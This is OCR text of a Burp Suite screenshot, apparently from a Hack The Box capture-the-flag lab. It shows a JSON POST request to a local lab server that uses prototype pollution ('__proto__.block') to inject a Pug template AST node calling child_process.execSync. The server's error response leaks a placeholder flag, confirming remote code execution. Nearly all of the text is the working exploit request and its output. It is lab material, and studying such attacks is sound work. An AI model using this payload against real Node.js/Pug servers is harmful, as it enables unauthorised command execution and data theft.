 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn JSON Web Tokens
1 ×
Send Cancel < > Target: http://192.168.1.5:1337 HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/submit HTTP/1.1
2 Host: 192.168.1.5:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.1.5:1337/
8 Content-Type: application/json
9 Content-Length: 171
10 Origin: http://192.168.1.5:1337
11 Connection: close
12
13 {
"artist.name":"Alex Westaway",
14 "__proto__.block":{
15 "type":"Text",
16 "line":
"process.mainModule.require('child_process').ex
ecSync('$(cat flagkmBDk)')"
17 }
18
19 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1081
7 Date: Fri, 29 Dec 2023 10:57:32 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
Error: Command failed: $(cat flagkmBDk)<br>
/bin/sh: HTB{f4k3_fl4g_f0r_t3st1ng}: not
found<br>
on line 1<br>
&nbsp; &nbsp;at checkExecSyncError
(child_process.js:621:11)<br>
&nbsp; &nbsp;at Object.execSync
(child_process.js:657:15)<br>
&nbsp; &nbsp;at eval (eval at wrap
(/app/node_modules/pug-runtime/wrap.js:6:10),
&lt;anonymous&gt;:13:63)<br>
&nbsp; &nbsp;at template (eval at wrap
(/app/node_modules/pug-runtime/wrap.js:6:10),
&lt;anonymous&gt;:17:7)<br>
&nbsp; &nbsp;at /app/routes/index.js:16:81<
br>
&nbsp; &nbsp;at Layer.handle [as
handle_request]
(/app/node_modules/express/lib/router/layer.j
s:95:5)<br>
&nbsp; &nbsp;at next
(/app/node_modules/express/lib/router/route.j
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 1,338 bytes | 9 millis